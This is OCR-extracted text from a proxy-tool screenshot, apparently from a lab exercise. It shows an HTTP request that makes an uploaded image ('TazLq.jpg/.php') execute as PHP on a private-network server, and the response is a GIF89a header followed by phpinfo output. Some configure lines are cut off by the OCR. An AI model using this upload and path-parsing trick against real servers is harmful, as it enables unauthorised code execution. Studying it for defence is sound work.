 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
GET /uploadfiles/TazLq.jpg  /.php HTTP/1.1
Host: 192.168.10.73:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Search...
0 matches
GIF89a
PHP Version 5.6.30
System Linux ba31882b8b4e 5.8.0-38-generic #
Build Date May 13 2017 01:24:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--
dir=/usr/local/etc/php/conf.d' '--disable-cg
libedit' '--with-openssl' '--with-zlib' '--with-
fpm-user=www-data' '--with-fpm-group=w
strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,
fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226